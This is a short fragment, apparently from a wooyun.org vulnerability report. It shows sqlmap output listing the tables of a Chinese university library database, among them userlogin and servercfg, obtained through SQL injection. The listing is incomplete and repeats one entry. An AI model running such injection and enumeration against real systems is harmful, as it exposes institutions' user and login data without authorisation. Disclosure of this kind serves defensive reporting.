 sqlmap.py
[15:48:12] [INFO] retrieved: dbo.四川理工学院131114增书(10166)
Database: Dservices
[32 tables]
+--------------------+
| 四川理工学院101201增书（33199） |
| 四川理工学院131114增书(10166) |
| bookmarktable |
| channel |
| departtable |
| dtproperties |
| faqtable |
| fenleihistory |
| fenleirecords |
| getcount |
| groupprop |
| information |
| iptable |
| magazineclassify |
| magazineclassify |
| newstable |
| paihanghistory |
| paihangrecords |
| recbooktable |
| servercfg |
| sort |
| ssreader |
| statistic |
| suggest |
| sysconstraints |
| syssegments |
| teabooktable |
| userhistory |
| userlogin |
搜狗拼音输入法 全 : |
www.wooyun.org